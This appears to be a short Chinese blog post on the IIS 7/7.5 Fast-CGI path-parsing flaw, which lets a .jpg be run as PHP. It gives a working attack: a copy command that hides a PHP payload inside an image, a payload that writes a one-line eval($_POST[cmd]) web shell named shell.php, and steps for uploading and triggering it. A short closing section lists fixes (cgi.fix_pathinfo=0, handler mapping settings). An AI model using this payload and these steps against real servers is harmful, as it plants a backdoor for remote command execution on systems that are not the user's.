IIS7&7.5解析漏洞

阿新 • • 發佈:2019-02-13



IIS7/7.5在Fast-CGI執行模式下,在一個檔案路徑(/xx.jpg)後面加上/xx.php會將/xx.jpg/xx.php 解析為 php 檔案。

常用利用方法:將一張圖和一個寫入後門程式碼的文字檔案合併將惡意文字寫入圖片的二進位制程式碼之後,避免破壞圖片檔案頭和尾

e.g. copy xx.jpg/b + yy.txt/a xy.jpg

######################################

/b 即二進位制[binary]模式

/a 即ascii模式 xx.jpg正常圖片檔案

yy.txt 內容 <?PHPfputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>

意思為寫入一個內容為 <?php eval($_POST[cmd])?> 名稱為shell.php的檔案

######################################

找個地方上傳 xy.jpg ,然後找到 xy.jpg 的地址,在地址後加上 /xx.php 即可執行惡意文字。

然後就在圖片目錄下生成一句話木馬 shell.php 密碼 cmd

注意:

該解析漏洞利用需兩個條件:





1. php.ini裡cgi.fix_pathinfo=1(預設為1)



2. 在”Handler Mapping”中取消勾選以下內容:

解決方案:

1. 配置cgi.pathinfo(php.ini中)為0並重啟php-cgi程式

2. 在”Handler Mapping”勾選php-cgi.exe程式的”Invoke handler only if request is mapped to”